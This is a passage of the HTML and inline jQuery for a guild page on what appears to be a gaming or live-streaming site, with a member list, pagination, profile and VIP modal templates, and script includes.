                    <div class="guild__list_avatar b-lazy" style="background-image: url('/assets/upload/no-image.png')" data-src="https://mimg.live777.com/i/d35.png" onclick="GuildClientWebHelper.GetProfile('Personal information', '43504543')">
                        
                    </div>
                    <h4 class="guild__list_title">
                        <span class="" data-toggle="tooltip" data-placement="bottom" title="43504543 - Hffhgiduf">
                            43504543
                        </span>
                    </h4>
                    <div style="display:flex">
                        <div class="tt">
                            
                            <div style="position: relative;" class="icon">
                                <img width="22px" height="22px" src="/Content/distv2/img/sprite-sheet/lazy-img.png" class="icon" alt="">
                                <div class="sprite-guild-main star"></div>
                            </div>
                          
                            <strong>0 </strong>
                        </div>
                    </div>
                    <div class="guild__list_icon">
                        
                        <img width="50px" height="50px" src="/Content/distv2/img/sprite-sheet/lazy-img.png" alt="">
                        <div class="vip-ic-guild sprite-live777-popupmain sprite-vip-0"></div>
                    </div>                    


                </a>
            </div>
            <div class="guild__list_item" id="trUserInGuild_7547603">
                <a href="javascript:void(0)" >
                    <div class="guild__list_avatar b-lazy" style="background-image: url('/assets/upload/no-image.png')" data-src="https://mimg.live777.com/i/d22.png" onclick="GuildClientWebHelper.GetProfile('Personal information', '7547603')">
                        
                    </div>
                    <h4 class="guild__list_title">
                        <span class="" data-toggle="tooltip" data-placement="bottom" title="7547603 - StarPlatinum1">
                            7547603
                        </span>
                    </h4>
                    <div style="display:flex">
                        <div class="tt">
                            
                            <div style="position: relative;" class="icon">
                                <img width="22px" height="22px" src="/Content/distv2/img/sprite-sheet/lazy-img.png" class="icon" alt="">
                                <div class="sprite-guild-main star"></div>
                            </div>
                          
                            <strong>0 </strong>
                        </div>
                    </div>
                    <div class="guild__list_icon">
                        
                        <img width="50px" height="50px" src="/Content/distv2/img/sprite-sheet/lazy-img.png" alt="">
                        <div class="vip-ic-guild sprite-live777-popupmain sprite-vip-5"></div>
                    </div>                    


                </a>
            </div>
</div>


<form action="/group/Guild/_MemberInGuild" data-ajax="true" data-ajax-begin="GuildClientWebHelper.OnBeginSearchGuild" data-ajax-method="POST" data-ajax-success="GuildClientWebHelper.OnSuccessMemberInGuild" id="form1" method="post"><div style="">
    <input type="hidden" name="Keyword" value="mrrith" />
    <input type="hidden" name="PageSize" value="12" />
    <input type="hidden" name="PageIndex" value="0" />
    <input type="hidden" name="TotalRecord" value="67" />
    <input type="hidden" name="CallBack" value="GuildClientWebHelper.OnSuccessMemberInGuild" />
    <input type="hidden" name="ActionCtrl" value="_MemberInGuild" />
    <input type="hidden" name="Controller" value="Guild" />
    <input type="hidden" name="Type" value="0" />
    <input type="hidden" name="title" />

    <div class="guild__pagging">
        <div class="guild__pagging_items">
                        <a href="javascript:void(0)" class="guild__pagging--item active">
                            <span>
                                1
                            </span>
                        </a>
                        <a href="javascript:void(0)" class="guild__pagging--item" onclick="searchGuildAnyPage(this ,2 - 1)">
                            <span>
                                2
                            </span>
                        </a>
                    <a href="javascript:void(0)" class="guild__pagging--item">
                        <span>
                            ...
                        </span>
                    </a>
                        <a href="javascript:void(0)" class="guild__pagging--item" onclick="searchGuildAnyPage(this , 6 - 1)">
                            <span>
                                6
                            </span>
                        </a>
                    <a href="javascript:void(0)" class="guild__pagging--item" onclick="searchGuildAnyPage(this , 6 - 1)">
                        <span>
                            »
                        </span>
                    </a>
        </div>
    </div>
</div>
</form><script>
    function searchGuildAnyPage(ctrl, idx) {
        var $form = $(ctrl).parents('form');
        $form.find('input[name=PageIndex]').val(idx);
        $form.submit();
        return false;
    }
</script>


<script>
    function searchAllMember() {
        //var _value = $('#SearchMemberInGuild .guild__form_input').val();
        $("#SearchMemberInGuild").submit();
        //return;
        //if (_value && _value.length > 2) {
        //    $('input[name=PageIndex]').val(0);
        //    $("#SearchMemberInGuild").submit();
        //} else {
        //    toastr.error(Language.NotifiMess17, Language.NotificationTitle);
        //}
    }
</script>

                </div>
            </div>
        </div>        

    </div>
    <script>
        function onCopy(el) {
            if ($(el).length > 0) {
                var text = $(el).val();
                guildApp.coppy_text(text);
            }
        }

        function onEditSlogan() {
            var txt = $(".innerSlogan").text();
            $(".show_slogan").addClass("hide");
            $(".edit_slogan").removeClass("hide");
            $("input[name='txtSlogan']").val(txt);
        }
        function onCancelEditSlogan() {
            $(".edit_slogan").addClass("hide");
            $(".show_slogan").removeClass("hide");
        }
        function onEditLinkMoiTV() {
            var txt = $(".innerLinkMoiTV").text();
            $(".show_linkMoiTV").addClass("hide");
            $(".edit_linkMoiTV").removeClass("hide");
            $("input[name='txtLinkMoiTV']").val(txt);
        }
        function onCancelEditLinkMoiTV() {
            $(".edit_linkMoiTV").addClass("hide");
            $(".show_linkMoiTV").removeClass("hide");
        }
        function onEditLinkFB() {
            var txt = $(".innerLinkFB").text();
            $(".show_linkFB").addClass("hide");
            $(".edit_linkFB").removeClass("hide");
            $("input[name='txtLinkFB']").val(txt);
        }
        function onCancelEditLinkFB() {
            $(".edit_linkFB").addClass("hide");
            $(".show_linkFB").removeClass("hide");
        }
    </script>

            </div>
        </div>
    </div>
</div>
<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 guild-margin-bottom-18">
    <div id="areaTopDongGopLevelPointImMonth">

    </div>
    
    <div class="hidden" id="areaTopUserNhanThuongCongHienThangTruoc">

    </div>
    
    <div class="hidden"  id="areaTopDongGop">

    </div>
    <div class="hidden"  id="areaTopDongGopPreMonth">

    </div>
	<div id="areaTopMemberDongGopLevelGuild">

    </div>
    <div id="areaTopMemberDongGopLevelGuildPreLevel">

    </div>
	<div id="areaTopMemberDongGopFullTime">

    </div>
    
</div>
<div id="fb-root"></div>

                </div>
            </div>
            
        </div>

<div class="guild__footer--fix text-center guild-margin-top-18" style="margin-bottom:100px;">
    <a href="javascript:void(0);" class="guild__footer_close"></a>
    
</div>

    </div>




<!-- Popup profile -->
<div class="modal lb-modal lb-modal-info" id="lb_md_info" tabindex="-1" role="dialog" aria-hidden="false">
    <div class="modal-dialog lb-modal-dialog">
        <div class="modal-content lb-modal-content">
            <div class="modal-header lb-modal-header">
                <div class="lb-menu-header">
                    <div class="inner tab-bar" data-controls=".menu_user_profile">
                        <div class="item tab-bar-item active" data-target=".tab_profile" onclick="UserInfoClientWebHelper.LoadInfoOhYea(lb.api.showPopupUserProfile)">
                            <span class="title">Info</span>
                        </div>
                        <!-- <a class="item item-profile">
                            <span class="title">PROFILE</span>
                        </a>-->
                        <div class="item tab-bar-item" data-target=".tab_vip" onclick="VipClientWebHelper.VipInfoUser(lb.api.showPopupVip)">
                            <span class="title">VIP</span>
                        </div>
                        <div class="item tab-bar-item" data-target=".tab_history_chip" onclick="ClientWebHelper.getListHistoryCoin(lb.uid,0,10,-1,lb.api.showPopupHistoryChip)">
                            <span class="title">History CHIPS</span>
                        </div>
                    </div>
                </div>
                <button type="button" class="lb-modal-close sprite-live777-popupmain popupmain-close" data-dismiss="modal"></button>
            </div>
            <div class="modal-body lb-modal-body">
                <div class="lb-menu-body menu_user_profile">
                    <div class="content tab-content active tab_profile">
                        <div class="profile toclone">
                            <div class="lb-row common">
                                <div class="group-avatar">
                                    <div class="avatar">
                                        <div class="img-border">
                                            <img src="" alt="">
                                        </div>
                                        <div class="action">
                                            <label class="btn-change" data-action="ClientHelper.UploadUserAvatar">
                                                <input class="avatar-file" type="file">
                                            </label>
                                        </div>
                                    </div>
                                    <div class="name">
                                        <span>ID: </span><span class="user_profile_id"></span>
                                    </div>
                                    <div class="action">
                                        <button class="lb-btn lb-btn-yellow btn-copy">
                                            <span class="text">Copy</span>
                                        </button>
                                    </div>
                                </div>
                                <div class="group-info">
                                    <div class="lb-panel">
                                        <div class="lb-panel-header">
                                            <div class="title alignt-left">
                                                <span class="text lb-text-yellow-t2"></span>
                                            </div>
                                            <div class="action alignt-right">
                                                <button class="item lb-btn lb-btn-blue btn-change-password" onclick="ClientWebHelper.showPopupChangePass()">
                                                    <span class="text">Change Password</span>
                                                </button>
                                                <button class="item lb-btn lb-btn-blue btn-update-info" onclick="ClientWebHelper.showPopupUpdateProfile()">
                                                    <span class="text">Update Info</span>
                                                </button>
                                                <button class="item lb-btn lb-btn-blue btn-send-mail" data-action="ClientWebHelper.showSendInbox">
                                                    <span class="text">Send Mail</span>
                                                </button>
                                            </div>
                                        </div>
                                        <div class="lb-panel-body">
                                            <div class="list">
                                                <div class="inner">
                                                    <div class="item">
                                                        <img class="icon icon-coin lb-lazy" src="/Content/distV2/img/lazy-img.png" data-src="/Content/distV2/img/icons/star.png" alt="star">
                                                        <span class="text level">0</span>
                                                        <div class="progressbar">
                                                            <div class="progressed" data-current="0" data-total="1"></div>
                                                            <div class="percent">
                                                                <span class="current">0</span>/<span class="total">1</span>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="item">
                                                        <img class="icon" src="/Content/distV2/img/icons/coin.png" alt="coin">
                                                        <span class="text lb-text-yellow coin">0</span>
                                                    </div>
                                                    <div class="item">
                                                        <button class="btn-vip gold" data-action="VipClientWebHelper.VipInfoUser(lb.api.showPopupVip)">
                                                            <img class="icon icon-vip" src="" alt="rank">
                                                            <span class="text"></span>
                                                        </button>
                                                        <button class="text-right lb-btn lb-btn-blue btn-guild"><span class="text"></span></button>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="lb-row achievement">
                                <div class="lb-panel">
                                    <p>Latest Achievement</p>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="content tab-content tab_vip">
                        <div class="vip toclone">
                            <div class="common">
                                <div class="icon">
                                    <div class="icon-vip-club"></div>
                                </div>

                                <div class="rank-info">
                                    <div class="rank-current">
                                        <div class="icon">
                                            <img class="icon-vip" src="" alt="rank-current">
                                        </div>
                                        <div class="title">
                                            <span class="text">Gold</span>
                                        </div>
                                    </div>
                                    <div class="rank-progressbar">
                                        <div class="percent lb-text-yellow-gradient-t2">
                                            <span class="current">0</span> / <span class="total">4</span>
                                        </div>
                                        <div class="progressbar">
                                            <div class="progressed" data-current="0" data-total="4"></div>
                                        </div>
                                        <div class="text hint">
                                            Need More <span class="value"></span> 
                                        </div>
                                    </div>
                                    <div class="rank-next">
                                        <div class="icon">
                                            <img class="icon-vip" src="" alt="rank-next">
                                        </div>
                                        <div class="title">
                                            <span class="text">Siliver</span>
                                        </div>
                                    </div>
                                    <div class="action">
                                        <button class="lb-btn lb-btn-yellow buynow" data-dismiss="modal" onclick="lb.checkLoginBeforeCall(ClientWebHelper.showDeposit);">Buy Now</button>
                                    </div>
                                </div>
                            </div>

                            <div class="detail">
                                <div class="list-rank">
                                    <div class="inner">
                                        <div class="item item-rank">
                                            <div class="overlay"></div>
                                            <div class="title">
                                                <div class="text lb-text-yellow-gradient-t3">Rank</div>
                                            </div>
                                        </div>
                                        <div class="group-scroll dragscroll">
                                            <div class="item toclone">
                                                <div class="icon">
                                                    <img src="">
                                                </div>
                                                <div class="title">
                                                    <div class="text"></div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="detail-rank">
                                    <div class="table toclone">
                                        <div class="tbody">
                                            <div class="group-title">
                                                <div class="td toclone"><div class="item"><span class="text lb-text-yellow-gradient"></span></div></div>
                                            </div>
                                            <div class="group-content group-scroll dragscroll">
                                                <div class="tr toclone">
                                                    <div class="td toclone"><div class="item"><span class="text"></span></div></div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="content tab-content tab_history_chip">
                        <div class="history-chip toclone">
                            <div class="lb-row table-history-chip">
                                <table class="lb-table">
                                    <thead>
                                        <tr>
                                            <th width="7%">NO</th>
                                            <th width="15%">Balance</th>
                                            <th width="15%">Change CHIPS</th>
                                            <th width="30%">Time</th>
                                            <th width="33%">Note</th>
                                        </tr>
                                    </thead>
                                    <tbody>
                                        <tr class="toclone">
                                            <td></td>
                                            <td></td>
                                            <td></td>
                                            <td></td>
                                            <td></td>
                                        </tr>
                                        <tr class="empty hide">
                                            <td></td>
                                            <td></td>
                                            <td></td>
                                            <td></td>
                                            <td></td>
                                        </tr>
                                    </tbody>
                                </table>
                            </div>
                            <div class="lb-row">
                                <div class="lb-pagging">
                                    <div class="inner">
                                        <div class="item toclone" data-action="ClientWebHelper.getListHistoryCoin">
                                            <a href="javascript:void(0);" class="text">2</a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="content-nodata">
                        No data
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


<div class="lb-modal" id="lb-modal">
	<div class="modal ohyea__modal" id="ohyea_userInfo" tabindex="-1" data-backdrop="static" role="dialog" aria-hidden="true">
		<div class="modal-dialog ohyea__modal_dialog">
			<div class="modal-content ohyea__bg type-1 ohyea__modal_content">
				<div class="ohyea__bg--overlay"></div>
				<div class="ohyea__bg--overlay-hozital"></div>
				<div class="modal-body ohyea__modal_body">
				  
				</div>
			</div>
		</div>
	</div>
	<div class="modal ohyea__modal" id="ohyea_full" tabindex="-1" data-backdrop="static" role="dialog" aria-hidden="true" style="background: linear-gradient(to bottom, #2c0001 0%, #510301 28%, #810800 59%, #890802 100%)">
		<div class="modal-dialog ohyea__modal_dialog">
			<div class="modal-content ohyea__bg type-1 ohyea__modal_content">
				<div class="ohyea__bg--overlay"></div>
				<div class="ohyea__bg--overlay-hozital"></div>
				<div class="modal-body ohyea__modal_body"></div>
			</div>
		</div>
	</div>	
</div>
<!-- Event Modal -->
<div class="modal fade guild__modal" id="guild__md_policy" tabindex="0" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-lg guild__modal_dialog guild__modal_dialog--small">
        <div class="modal-content guild__bg type-1 guild__modal_content">
            <div class="guild__bg--overlay"></div>
            <div class="guild__bg--overlay-hozital"></div>
            <div class="modal-header guild__modal_header">
                <h4 class="modal-title guild__modal_title guild__text-gradient--yellow">
                    POLICY
                </h4>
                <button type="button" class="guild__modal_close" data-dismiss="modal"></button>
            </div>
            <div class="modal-body guild__modal_body">                
				<div class="guild__panel">
					<div class="guild__panel_content">
						<div class="event-content guild__panel_inner light" id="guild_policy" style="height: 426px;overflow-y:auto;"></div>
					</div>
				</div>
            </div>
        </div>
    </div>
</div>

<!-- Info Modal -->
<div class="modal fade guild__modal" id="guild__md_info" tabindex="0" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-lg guild__modal_dialog guild__modal_dialog--tiny">
        <div class="modal-content guild__bg type-1 guild__modal_content">
            <div class="guild__bg--overlay"></div>
            <div class="guild__bg--overlay-hozital"></div>
            <div class="modal-header guild__modal_header">
                <h4 class="modal-title guild__modal_title guild__text-gradient--yellow">
                    Thông tin cá nhân
                </h4>
                <button type="button" class="guild__modal_close" data-dismiss="modal"></button>
            </div>
            <div class="modal-body guild__modal_body">
                <div class="tab-content guild__modal_content-body guild__tabs_content">
                    
                </div>
            </div>
        </div>
    </div>
</div>


<div class="modal ohyea__modal ohyea__modal-small lb-modal-deposit" id="ohyea__md_large" data-backdrop="static" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog ohyea__modal_dialog ohyea__modal_dialog--small lb-modal-dialog">
        <div class="modal-content ohyea__bg ohyea__bg-thantai type-1 ohyea__modal_content lb-modal-content">
            <div class="ohyea__bg--overlay"></div>
            <div class="ohyea__bg--overlay-hozital"></div>
            <div class="modal-body ohyea__modal_body ohyea-nopadding"></div>
        </div>
    </div>
</div>


<div class="modal fade ohyea__modal" id="ohyea__md_info" tabindex="-1" data-backdrop="static" role="dialog" aria-hidden="true">
    <div class="modal-dialog ohyea__modal_dialog">
        <div class="modal-content ohyea__bg ohyea__bg-thantai type-1 ohyea__modal_content">
            <div class="ohyea__bg--overlay"></div>
            <div class="ohyea__bg--overlay-hozital"></div>
            <div class="modal-header ohyea__modal_header">
                <h4 class="modal-title ohyea__modal_title ohyea__uppercase ohyea__text-center ohyea__text-700" ></h4>
                <button type="button" class="ohyea__modal_close" onclick="PopupOhYeaInfo.Hide()"></button>
            </div>
            <div class="modal-body ohyea__modal_body"></div>
        </div>
    </div>
</div>
<div class="modal fade ohyea__modal ohyea__modal-small" id="ohyea__md_bg" data-backdrop="static" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog ohyea__modal_dialog ohyea__modal_dialog--small">
        <div class="modal-content ohyea__bg type-1 ohyea__modal_content">
            <div class="ohyea__bg--overlay"></div>
            <div class="ohyea__bg--overlay-hozital"></div>
            <div class="modal-header ohyea__modal_header">
                <h4 class="modal-title ohyea__modal_title ohyea__text-center ohyea__text-700" ></h4>
                <button type="button" class="ohyea__modal_close" data-dismiss="modal"></button>
            </div>
            <div class="modal-body ohyea__modal_body">

            </div>
        </div>
    </div>
</div>

<!-- Event Modal -->
<div class="modal fade ohyea__modal" id="ohyea__md_fulcalen" tabindex="0" role="dialog" aria-labelledby="myEventModalLabel"
     aria-hidden="true">
    <div class="modal-dialog modal-lg ohyea__modal_dialog">
        <div class="modal-content ohyea__bg type-1 ohyea__modal_content">
            <div class="ohyea__bg--overlay"></div>
            <div class="ohyea__bg--overlay-hozital"></div>
            <div class="modal-header ohyea__modal_header">
                <h4 class="modal-title ohyea__modal_title ohyea__text-gradient--yellow ohyea__text-center" >SỰ KIỆN</h4>

                <button type="button" class="ohyea__modal_close" data-dismiss="modal"></button>
            </div>
            <div class="modal-body ohyea__modal_body">
                <div class="tab-content ohyea__modal_content-body ohyea__tabs_content">
                    <div id='calendar' class="ohyea__bg type-1 ohyea__fcalen ohyea__fcalen__responsive ohyea__fcalen-type1 ohyea__modal_block"></div>
                </div>
            </div>
        </div>
    </div>
</div>

<!--Guild Modal -->
<div class="modal fade ohyea__modal" id="ohyea__md_manageguild" tabindex="-1" role="dialog" aria-labelledby="guildManageModalLabel"
     aria-hidden="true">
    <div class="modal-dialog ohyea__modal_dialog">
        <div class="modal-content ohyea__bg type-1 ohyea__modal_content">
            <div class="ohyea__bg--overlay"></div>
            <div class="ohyea__bg--overlay-hozital"></div>
            <div class="modal-body ohyea__modal_body">
                <!--Bind data-->
            </div>
        </div>
    </div>
</div>

<!--Info and manager Guild Modal -->
<div class="modal fade ohyea__modal" id="ohyea__md_manageguild_detail" tabindex="-1" role="dialog" aria-labelledby="guildManageDetailModalLabel"
     aria-hidden="true">
    <div class="modal-dialog modal-lg ohyea__modal_dialog">
        <div class="modal-content ohyea__bg type-1 ohyea__modal_content">
            <div class="ohyea__bg--overlay"></div>
            <div class="ohyea__bg--overlay-hozital"></div>
            <div class="modal-body ohyea__modal_body">
                <!--Bind data-->
            </div>
        </div>
    </div>
</div>

<!--Chi tiết sự kiện-->
<div class="modal fade ohyea__modal" id="ohyea__md_guild_event" tabindex="0" role="dialog" aria-labelledby="myEventModalLabel"
     aria-hidden="true">
    <div class="modal-dialog modal-lg ohyea__modal_dialog">
        <div class="modal-content ohyea__bg type-1 ohyea__modal_content">
            <div class="ohyea__bg--overlay"></div>
            <div class="ohyea__bg--overlay-hozital"></div>
            <div class="modal-header ohyea__modal_header">
                <h4 class="modal-title ohyea__modal_title ohyea__text-gradient--yellow ohyea__text-center" >SỰ KIỆN</h4>
                <button type="button" class="ohyea__modal_close" data-dismiss="modal"></button>
            </div>
            <div class="modal-body ohyea__modal_body">
                <div class="tab-content guild__modal_content-body guild__tabs_content">
                    <div class="guild__panel">
                        <div class="guild__panel_content">
                            <div class="event-content guild__panel_inner light event_detail_content mCustomScrollbar" style="height: 426px;overflow-y:auto;">                                
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<!-- Create guild Modal -->
<div class="modal fade ohyea__modal ohyea__modal--small" id="ohyea__md_sm_guild" tabindex="-1" role="dialog" aria-labelledby="guildCreateGuildLabel"
     aria-hidden="true">
    <div class="modal-dialog ohyea__modal_dialog ohyea__modal_dialog--small">
        <div class="modal-content ohyea__bg type-1 ohyea__modal_content">
            <div class="ohyea__bg--overlay"></div>
            <div class="ohyea__bg--overlay-hozital"></div>
            <div class="modal-header ohyea__modal_header">
                <h4 class="modal-title ohyea__modal_title ohyea__text-center ohyea__text-700" data-text=""></h4>                
                <button type="button" class="ohyea__modal_close" data-dismiss="modal" onclick="PopupOhYeaSm.Hide()"></button>
            </div>
            <div class="modal-body ohyea__modal_body">

            </div>
        </div>
    </div>
</div>
<!-- Thông tin user -->
<div class="modal fade ohyea__modal ohyea__modal--small" id="ohyea__md_guildProfileUser" tabindex="-1" role="dialog" aria-labelledby="guildCreateGuildLabel"
     aria-hidden="true">
    <div class="modal-dialog ohyea__modal_dialog ohyea__modal_dialog--tiny">
        <div class="modal-content ohyea__bg type-1 ohyea__modal_content">
            <div class="ohyea__bg--overlay"></div>
            <div class="ohyea__bg--overlay-hozital"></div>
            <div class="modal-body ohyea__modal_body">

            </div>
        </div>
    </div>
</div>

<!--Chính sách bang hội-->
<div class="modal fade ohyea__modal" id="ohyea__md_guild_policy" tabindex="-1" role="dialog" aria-labelledby="guildPolicyLabel"
     aria-hidden="true">
    <div class="modal-dialog modal-lg ohyea__modal_dialog">
        <div class="modal-content ohyea__bg type-1 ohyea__modal_content">
            <div class="ohyea__bg--overlay"></div>
            <div class="ohyea__bg--overlay-hozital"></div>
            <div class="modal-header ohyea__modal_header">
                <h4 class="modal-title ohyea__modal_title ohyea__text-gradient--yellow ohyea__text-center" >Policy</h4>
                <button type="button" class="ohyea__modal_close" data-dismiss="modal"></button>
            </div>
            <div class="modal-body ohyea__modal_body ohyea-margin-6 ohyea-margin-top-12">
                <!--Bind data-->
            </div>
        </div>
    </div>
</div>

<!--Yes no popup -->
<div class="modal jackInTheBox animated ohyea__modal" id="modalConfirm" tabindex="-1" role="dialog" aria-labelledby="modalConfirmLabel" aria-hidden="true">
    <div class="modal-dialog ohyea__modal_dialog">
        <div class="modal-content bcpopup__content ohyea__bg  type-1 ohyea__modal_content">
            <div class="ohyea__bg--overlay"></div>
            <div class="ohyea__bg--overlay-hozital"></div>

            <div class="modal-header bcpopup__content--header ">
                <h5 class="modal-title bcpopup__content--header_title  guild__modal_title guild__text-gradient--yellow">
                    <span id="modalConfirmLabel"></span>
                </h5>
                <button type="button" class="guild__modal_close bcpopup__content--header_close" data-dismiss="modal"></button>
            </div>
            <div class="modal-body bcpopup__content--body ohyea__modal_body  guild__modal_content-body guild__tabs_content">
            </div>
            <div class="modal-footer bcpopup__content--footer ohyea__modal_footer">
            </div>
        </div>
    </div>
</div>



<div class="modal ohyea__modal ms-modal" id="ohyea_mess" tabindex="-1" data-backdrop="static" role="dialog"
     aria-hidden="true">
    <div class="modal-dialog ohyea__modal_dialog ms-modal-dialog">
        <div class="modal-content ohyea__modal_content ms-modal-content">
            <div class="modal-body ohyea__modal_body ms-modal-body ">
                
            </div>
        </div>
    </div>
</div>

<!-- Report Modal -->
<div class="modal fade guild__modal" id="guild__md_report" tabindex="0" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-lg guild__modal_dialog guild__modal_dialog--small">
        <div class="modal-content guild__bg type-1 guild__modal_content">
            <div class="guild__bg--overlay"></div>
            <div class="guild__bg--overlay-hozital"></div>
            <div class="modal-header guild__modal_header">
                <h4 class="modal-title guild__modal_title guild__text-gradient--yellow">
                    To date
                </h4>
                <button type="button" class="guild__modal_close" data-dismiss="modal"></button>
            </div>
            <div class="modal-body guild__modal_body">
                <div class="guild-margin-bottom-12">
					<input id="select_report_guild" type="hidden" value="">
					<div class="col-md-12 col-lg-12 col-sm-12 col-xs-12 guild-margin-top-12 guild-margin-bottom-12">
                        <i class="invalidation-error guild__color-yellow"></i>
                    </div>
                    <div class="col-md-3 col-lg-3 col-sm-3 col-xs-12">
						<label class="guild__color-white">Date from</label>
                        <input autocomplete="off" id="frDate_report_guild" class="ohyea__form_input ohyea__bg type-3 ohyea__datepicker_reportGuild" type="text" value="16/01/2026" />						
                    </div>
                    <div class="col-md-3 col-lg-3 col-sm-3 col-xs-12">
						<label class="guild__color-white">Date to</label>
                        <input autocomplete="off" id="toDate_report_guild" class="ohyea__form_input ohyea__bg type-3 ohyea__datepicker_reportGuild" type="text" value="23/01/2026" />
                    </div>
                    <div class="col-md-2 col-lg-2 col-sm-2 col-xs-12">
                        <button class="guild__btn guild__btn--default guild__btn--small guild__text-uppercase guild-margin-top-24" onclick="GetReportGuild('')">
                            <label>Show</label>
                            <span class="pattern"></span>
                            <span class="overlay"></span>
                            <span class="light"></span>
                        </button>
                    </div>
                    <div class="clearfix"></div>
                </div>
                <div class="guild__modal_body_report "></div>
            </div>
        </div>
    </div>
</div>

<div class="modal ohyea__modal ohyea__modal-small" id="ohyea__md_small" data-backdrop="static" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog ohyea__modal_dialog ohyea__modal_dialog--small">
        <div class="modal-content ohyea__modal-small_content">
            <div class="modal-body ohyea__modal-small_body" style="min-height:unset;">
                <button type="button" class="ohyea__modal_close" onclick="PopupOhYea2.Hide()"></button>
                <div class="ohyea__modal-small_title">
                    <h4 class="ohyea__subtitle"></h4>
                </div>
                <div class="ohyea__modal-small_contain" style="min-height:unset;">
                    <label class="ohyea__color-white" id="ohyea__md_small__text"></label>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- Confirm -->
<div class="modal fade ohyea__modal" id="ohyea__md_confirm" tabindex="-1" role="dialog" aria-labelledby="mdConfirmLabel">
    <div class="modal-dialog modal-lg ohyea__modal_dialog ohyea__modal_dialog--tiny">
        <div class="modal-content ohyea__modal-small_content">
            <div class="modal-body ohyea__modal-small_body">

            </div>
        </div>
    </div>
</div>

<style>
    #loadingSrcCodeBG1 {
        -webkit-animation: loadingKeyFrame 1.5s infinite linear;
        -moz-animation: loadingKeyFrame 1.5s infinite linear;
        -ms-animation: loadingKeyFrame 1.5s infinite linear;
        -o-animation: loadingKeyFrame 1.5s infinite linear;
        animation: loadingKeyFrame 1.5s infinite linear;
    }
</style>


        
            <script src="/Content/scripts/languages/En.js?t=426"></script>  
<script src="/Content/scripts/jquery-1.11.2.min.js?v=426"></script>
<script src="/Content/scripts/jquery.validate.min.js?v=426"></script>
<script src="/Content/scripts/jquery.unobtrusive-ajax.min.js?v=426"></script>
<script src="/Content/scripts/jquery.validate.unobtrusive.min.js?v=426"></script>
<script src="/Content/scripts/ping.js?v=426"></script>
   
	
<script src="/group/assets/vendors/bootstrap.min.js?v=426"></script>
<script src="/group/assets/vendors/mobile-detect.min.js?v=426"></script>

<script src="/Content/scripts/main.js?v=426"></script>
<script src="/Content/scripts/changeaward.js?v=426"></script>

<script src="/Content/scripts/moment-with-locales.min.js?v=426"></script>
<script src="/Content/scripts/datetimepicker.js?v=426"></script>

<script src="/Content/scripts/jquery.slimscroll.js?v=426"></script>
<script src="/Content/scripts/jquery.nicescroll.js?v=426"></script>
<script src="/Content/scripts/common.lb.js?v=426"></script>

<script src="/Content/scripts/private-tab.js?v=426"></script>
<script src="/Content/ohyea/export/ohyea.js?v=426"></script>
<script src="/Content/scripts/deposit.js"></script>

<script src="/group/assets/vendors/owl.carousel.min.js?v=426"></script>
<script src="/group/assets/vendors/wow.min.js?v=426"></script>
<script src="/group/assets/vendors/blazy.min.js?v=426"></script>
<script src="/group/assets/vendors/jquery.mCustomScrollbar.js?v=426"></script>
<script src="/group/assets/vendors/toastr.min.js?v=426"></script>
<script src="/group/assets/vendors/ckeditor/ckeditor.js?v=426"></script>
<script src="/group/assets/vendors/fusioncharts/js/fusioncharts.js?v=426"></script>
<script src="/group/assets/vendors/fusioncharts/js/fusioncharts.charts.js?v=426"></script>
<script src="/group/assets/vendors/fusioncharts/js/themes/fusioncharts.theme.fusion.js?v=426"></script>
<script src="/group/assets/vendors/jquery.easing.1.3.js?v=426"></script>
<script src="/group/assets/js/main.min.js?t=426"></script>

<script src="/group/assets/js/group.js?t=426"></script>
<script src="/Content/distv2/lb.min.js?t=426" onload="onlbLoaded()"></script>
<script src="/Content/distv2/lb.nosocket.js?t=426"></script>
<script src="/Content/distv2/vendors/drag-scroll.min.js?t=426"></script>



<script>
    var openAuth = function (value, width, height) {
        var features, top, left;
        left = (window.screen.width - width) / 2;
        top = (window.screen.height - height) / 2;
        features = "width=" + width + ",height=" + height + ",top=" + top + ",left=" + left;
        var w = window.open('/login/' + value, value, features);
        // console.log('/dang-nhap/' + value);

        if (!w || w.closed || typeof w.closed == 'undefined') {
            alert('The browser you are using is blocking popups. Please unlock to use this function.');
            return;
        }

        w.focus();
    }

    // this function is called by the pop up window
    var closeOpenAuth = function (returnValue) {
        window.focus();
    }

    var NonExistsAccount = function () {
        $.get("/Account/AuthRegister", function (html) {
            Popup.Show("REGISTER", html, 600, 0);
        });
    };

	var isShowNotifi = getCookie('notifigroup');    
    if (!isShowNotifi) {
        $.post("/group/Event/ShowNotification", function (response) {            
            if (response && response.Code == 1 && response.Data) {
                if ($("#ohyea__md_small").length > 0) {
                    $("#ohyea__md_small .ohyea__modal_close").attr('onclick', 'GuildClientWebHelper.CloseShowNotification();');
                    PopupOhYea2.Show(Language.NotificationGuildTitle, response.Data.NotificationContent);
                }
            }
        });
    }
</script>

	
	
        <script>
            var paramInviteMembers = 'invite';
            var url = window.location.search;
            if (url.match(paramInviteMembers) && url.match(paramInviteMembers).length > 0) {
                GuildClientWebHelper.JoinGuild('mrrith')
            }
        </script>
    <script>
        AjaxLoadHelper.BoxInfoGuildPanel('mrrith', 'areaInfoGuildPanel');

        //AjaxLoadHelper.BoxTopEventMemberListPanel(AjaxLoadHelper.GuildListEnum.TopDongGopLevelPointImMonth, 'areaTopDongGopLevelPointImMonth', 'mrrith');
        AjaxLoadHelper.BoxTopEventMemberListPanel(AjaxLoadHelper.GuildListEnum.TopMemberDongGopFullTime, 'areaTopMemberDongGopFullTime', 'mrrith');
